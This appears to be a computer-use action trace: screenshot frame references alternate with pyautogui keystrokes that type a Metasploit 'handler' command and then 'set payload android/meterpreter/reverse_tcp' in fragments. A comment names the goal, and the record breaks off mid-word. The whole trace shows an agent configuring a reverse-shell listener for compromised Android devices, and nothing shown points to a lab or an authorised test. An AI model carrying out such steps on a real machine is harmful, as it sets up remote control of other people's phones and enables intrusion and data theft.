
pyautogui.write('hand')

pyautogui.write('ler')

# Set the handler payload to android/meterpreter/reverse_tcp
pyautogui.write('set')

pyautogui.write('pay')

pyautogui.write('load')

pyautogui.write('an')

pyautogui.write('droi')

pyautogui.write('d/')

pyautogui.write('mete')

pyautogui.write('rpr')

pyautogui.write('eter')
